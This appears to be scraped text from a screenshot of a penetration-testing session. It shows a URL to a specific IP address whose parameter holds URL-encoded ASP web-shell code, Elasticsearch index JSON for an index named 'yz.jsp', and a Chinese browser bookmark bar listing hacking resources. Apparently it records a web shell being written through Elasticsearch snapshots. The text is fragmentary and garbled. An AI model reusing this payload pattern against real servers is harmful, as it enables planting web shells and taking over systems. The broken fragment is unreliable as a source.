 124.220.233.26:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp?f=<%25%0ASet bypassDictionary %3D Server.CreateObject("Scripting.Dictionary")%0A%0A
常用网址 路线 yd 有道翻译_文本、文档... 学习通 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 HWpoc集合 服务器搭配
{"yz.jsp":{"version":2,"state":"open","settings":{"index.number_of_shards":"5","index.number_of_replicas":"1","index.version.created":"1050199","index.creation_date":"1694436057513","index.uuid":"EEnhlahBSM2BTDVwweT
{"properties":{"":{"type":"string"}}}}],"aliases":{}}}